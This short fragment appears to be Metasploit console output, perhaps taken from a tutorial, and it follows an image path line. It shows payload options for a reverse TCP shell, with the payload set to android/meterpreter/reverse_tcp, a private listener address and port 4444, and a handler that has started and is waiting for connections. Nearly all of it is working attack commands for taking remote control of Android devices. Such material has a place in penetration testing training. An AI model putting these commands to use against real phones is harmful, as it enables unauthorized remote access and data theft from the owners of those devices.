 Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.232.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.232.100:4444